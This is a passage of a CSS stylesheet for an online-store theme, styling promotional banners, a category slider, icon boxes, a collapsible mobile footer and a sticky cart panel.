.text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: #fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack 